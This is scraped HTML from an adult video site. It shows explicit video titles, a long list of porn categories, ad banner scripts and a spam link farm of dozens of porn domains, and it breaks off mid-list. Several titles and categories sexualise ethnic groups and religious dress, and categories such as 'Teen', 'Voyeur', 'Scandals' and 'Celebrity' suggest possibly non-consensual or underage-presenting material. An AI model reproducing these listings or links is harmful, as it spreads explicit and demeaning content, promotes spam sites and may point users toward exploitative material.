                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pegging Arab Cuckold Wife In Hijab</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2635845072181781029/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="24946720ba5be225" src="/thumbs/29/2635845072181781029_0.jpg" alt="Mistress rides strap-on while bondage is locked in chastity" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mistress rides strap-on while bondage is locked in chastity</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896055245777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75174057bd1" src="/thumbs/777/1892856896055245777_0.jpg" alt="Exotic indian Sex Techniques That Help" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Exotic indian Sex Techniques That Help</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897577393341/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751cebf9cbd" src="/thumbs/341/1892856897577393341_0.jpg" alt="Bollywood Dreaming 2014" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bollywood Dreaming 2014</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896943677409/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a8f9dfe1" src="/thumbs/409/1892856896943677409_0.jpg" alt="Deepika Padukone Sexiest Dance Moves" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Deepika Padukone Sexiest Dance Moves</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895499232626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75152e16572" src="/thumbs/626/1892856895499232626_0.jpg" alt="indian aunty 1047" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>72</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian aunty 1047</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733220776158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98224e8de" src="/thumbs/158/2705852733220776158_0.jpg" alt="Gorgeous Bollywood dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Bollywood dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3464</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallunude.com/" data-ct="2052663615"> best mallu nude <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 